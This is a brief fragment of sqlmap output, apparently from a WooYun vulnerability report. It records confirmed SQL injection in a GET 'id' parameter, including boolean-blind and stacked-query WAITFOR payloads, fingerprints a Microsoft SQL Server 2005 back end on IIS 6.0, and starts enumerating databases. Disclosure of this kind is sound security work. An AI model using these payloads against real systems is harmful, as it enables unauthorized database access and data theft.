 [09:42:33] [INFO] testing connection to the target URL
[09:42:33] [INFO] checking if the target is protected by some kind of WAF/
[09:42:34] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=201509101125387361' AND 1895=1895 AND 'FAcN'='FAcN
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=201509101125387361';WAITFOR DELAY '0:0:5'--
---
[09:42:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:42:34] [INFO] fetching database names
www.wooyun.org